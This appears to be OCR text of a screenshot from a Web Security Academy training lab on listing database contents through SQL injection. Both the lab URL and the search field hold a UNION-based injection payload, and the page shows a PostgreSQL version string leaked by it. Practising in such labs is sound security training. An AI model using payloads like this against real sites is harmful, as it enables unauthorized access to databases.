 SQL injection attack, listing the d
https://0a5200d80453b2de801a1c21009b0012.web-security-academy.net/filter?category=Food%27%20UNION%20SELECT%20NULL,%20VERSI...
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My ac
WE LIKE TO
SHOP
Food' UNION SELECT NULL, VERSION()--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit